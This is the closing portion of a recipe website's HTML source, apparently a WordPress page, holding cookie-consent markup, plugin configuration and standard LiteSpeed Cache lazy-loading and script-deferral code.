tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"1158","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"55b944b148","api_nonce":"e405a7aef6","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/f69a5aa0012cc2efa06bd1e24a296957.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 13:18:12 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 13:18:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3377b5740247e4b448dd3a51afba7a94.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/ecd9bd07534e4d3d741b2dfa9931bca9.css -->